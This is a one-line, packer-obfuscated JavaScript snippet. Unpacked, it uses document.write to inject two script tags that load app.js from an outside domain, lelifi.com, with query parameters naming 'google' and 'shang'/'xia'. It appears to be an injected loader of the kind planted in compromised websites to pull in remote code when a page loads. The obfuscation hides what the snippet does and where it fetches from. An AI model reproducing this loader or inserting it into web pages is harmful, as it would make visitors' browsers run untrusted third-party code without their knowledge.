eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('a.d(\'<2 3="5://6.7.9/0/0.4?b=h&c=e&8=1"></2>\');a.d(\'<2 3="5://6.7.9/0/0.4?b=g&c=f&8=1"></2>\');',18,18,'app||script|src|js|https|www|lelifi|mb|com|document|t||write|google|googleee|xia|shang'.split('|'),0,{}))